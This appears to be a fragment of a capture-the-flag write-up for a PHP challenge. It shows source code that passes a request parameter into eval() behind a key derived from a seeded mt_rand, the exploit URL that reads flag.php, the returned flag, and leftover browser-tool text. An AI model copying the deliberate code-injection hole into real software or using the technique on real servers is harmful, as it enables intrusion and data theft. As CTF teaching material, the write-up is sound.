 120.55.43.255:27189/?hello=file('flag.php')&seed=123456&key=1863022934
<?php
show_source(__FILE__);
include "flag.php";
$a = @$_REQUEST['hello'];
$seed = @$_REQUEST['seed'];
$key = @$_REQUEST['key'];
mt_srand($seed);
$true_key = mt_rand();
if ($key == $true_key){
echo "Key Confirm";
}
else{
die("Key Error");
}
eval( "var_dump($a);");
?> Key Confirmarray(2) { [0]=> string(7) " string(44) " $flag="flag{Y0u_Solv3_s4mpl3...oNc3_Mor3}";" }
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://120.55.43.255:27189/?hello=file(%27flag.php%27)&seed=123456&key=1863022934
https://blog.csdn.net/qq_41832837